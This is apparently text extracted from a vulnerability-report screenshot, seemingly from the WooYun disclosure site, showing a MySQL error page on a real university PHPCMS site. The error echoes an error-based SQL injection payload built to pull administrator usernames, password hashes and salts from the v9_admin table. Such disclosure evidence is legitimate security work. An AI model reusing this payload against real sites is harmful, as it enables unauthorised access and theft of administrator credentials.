 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://slcp20...atar%26t%3D1
slcp2015.sustc.edu.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fslcp2015.sustc.edu.cn%2Findex.php%3Fm%3Dmember%26c%3Dinde: php PC 百度 <Ctrl+K>
MySQL Query : INSERT INTO `wls`.`wls_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Table 'wls.v9_admin' doesn't exist
MySQL Errno : 1146
Message : Table 'wls.v9_admin' doesn't exist
Need Help?
www.wooyun.org